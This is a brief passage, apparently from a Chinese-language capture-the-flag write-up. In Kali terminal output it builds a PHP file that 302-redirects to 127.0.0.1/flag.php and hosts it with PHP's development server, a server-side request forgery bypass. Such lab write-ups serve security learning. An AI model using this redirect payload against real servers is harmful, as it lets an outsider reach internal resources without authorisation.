 构建302重定向代码
┌──(root㉿kali)-[/opt/302]
└─# cat index.php
<?php
header('Location: http://127.0.0.1/flag.php');
┌──(root㉿kali)-[/opt/302]
└─#
不能使用python
php -S 0.0.0.0:7777
┌──(root㉿kali)-[/opt/302]
└─# php -S 0.0.0.0:7777
[Sat Jul 22 06:03:53 2023] PHP 8.1.5 Development Server (http://0.0.0.0:7777) started